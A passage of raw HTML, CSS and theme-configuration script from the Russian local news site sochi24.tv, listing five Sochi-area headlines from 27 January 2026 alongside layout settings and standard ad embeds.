header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23441";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4689";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-perevodit-uchet-kladbishh-v-cifru-v-baze-pojavitsja-81-obekt/"  rel="bookmark" class="td-image-wrap " title="Сочи переводит учет кладбищ в цифру: в базе появится 81 объект" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sochi-of-kladbishhe-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-perevodit-uchet-kladbishh-v-cifru-v-baze-pojavitsja-81-obekt/"  rel="bookmark" title="Сочи переводит учет кладбищ в цифру: в базе появится 81 объект">Сочи переводит учет кладбищ в цифру: в базе появится 81 объект</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T18:43:23+03:00" >27 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-perevodit-uchet-kladbishh-v-cifru-v-baze-pojavitsja-81-obekt/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи намерены завершить муниципальный проект «Цифровизация мест захоронения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/"  rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/"  rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T17:58:42+03:00" >27 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/125-grammov-pamjati-sochincam-razdali-paek-zhitelja-blokadnogo-leningrada/"  rel="bookmark" class="td-image-wrap " title="125 граммов памяти: сочинцам раздали паек жителя блокадного Ленинграда" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/blokadnyj-hleb-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/125-grammov-pamjati-sochincam-razdali-paek-zhitelja-blokadnogo-leningrada/"  rel="bookmark" title="125 граммов памяти: сочинцам раздали паек жителя блокадного Ленинграда">125 граммов памяти: сочинцам раздали паек жителя блокадного Ленинграда</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T17:33:07+03:00" >27 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/125-grammov-pamjati-sochincam-razdali-paek-zhitelja-blokadnogo-leningrada/#respond">0</a></span> </span></div><div class="td-excerpt">Ко Дню полного освобождения Ленинграда от фашистской блокады в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/diski-pognulis-stekla-razbity-upavshee-v-sochi-na-mashinu-derevo-ne-ubirali-pochti-mesjac/"  rel="bookmark" class="td-image-wrap " title="Диски погнулись, стекла разбиты: упавшее в Сочи на машину дерево не убирали почти месяц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/upalo-derevo-na-mashinu-1-696x392.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/diski-pognulis-stekla-razbity-upavshee-v-sochi-na-mashinu-derevo-ne-ubirali-pochti-mesjac/"  rel="bookmark" title="Диски погнулись, стекла разбиты: упавшее в Сочи на машину дерево не убирали почти месяц">Диски погнулись, стекла разбиты: упавшее в Сочи на машину дерево не убирали почти месяц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T16:41:56+03:00" >27 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/diski-pognulis-stekla-razbity-upavshee-v-sochi-na-mashinu-derevo-ne-ubirali-pochti-mesjac/#respond">0</a></span> </span></div><div class="td-excerpt">Почти месяц пришлось ждать жителям дома на Вишнёвой, пока...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-realizaciju-nacionalnyh-proektov-v-sochi-zaplanirovano-720-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="На реализацию национальных проектов в Сочи запланировано 720 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/nacproekty-696x430.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-realizaciju-nacionalnyh-proektov-v-sochi-zaplanirovano-720-mln-rublej/"  rel="bookmark" title="На реализацию национальных проектов в Сочи запланировано 720 млн рублей">На реализацию национальных проектов в Сочи запланировано 720 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T15:43:30+03:00" >27 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/na-realizaciju-nacionalnyh-proektov-v-sochi-zaplanirovano-720-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи глава города Андрей Прошунин принял участие в...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8713","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 